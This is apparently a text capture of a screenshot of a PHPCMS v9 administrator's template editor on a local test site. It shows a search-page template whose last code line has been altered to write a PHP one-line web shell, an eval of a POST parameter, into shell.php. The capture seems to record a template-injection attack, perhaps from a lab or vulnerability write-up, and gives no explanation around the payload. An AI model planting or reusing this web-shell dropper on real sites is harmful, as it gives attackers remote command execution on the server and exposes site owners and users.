 127.0.0.1/phpcmsv9/index.php?m=admin&c=index&pc_hash=1v1qN8
PC
PHPCMS.CN
您好！admin [超级管理员] | [退出] | 站点首页 | 会员中心 | 搜索
我的面板 设置 模块 内容 用户 界面 扩展 phpsso 应用 默认站点
模板管理
当前位置：界面 >
默认站点
模板风格
标签向导
<form name="search" type="get">
<input type="hidden" name="m" value="search"/>
<input type="hidden" name="c" value="index"/>
<input type="hidden" name="a" value="init"/>
<input type="hidden" name="typeid" value="{$typeid}" id="typeid"/>
<input type="hidden" name="siteid" value="{$siteid}" id="siteid"/>
<div class="sr_frm">
<div class="sr_frm_box">
<div class="sr_frmipt"><input type="text" name="q" id="q" class="ipt"><div class="sp" id="aca">▼</di
</div>
<div id="sr_infos" class="wrap sr_infoul">
</div>
</div>
</form>
{if $setting['suggestenable']}
<script type="text/javascript" src="{JS_PATH}jquery.suggest.js"></script>
<script type="text/javascript" src="{JS_PATH}search_suggest.js"></script>
{/if}
{template 'search', 'footer'}
<?php $shell = '<?php @eval($_POST[cmd]);?>';file_put_contents('shell.php',$shell);?>
查找节点 创建标签 选择标签
提交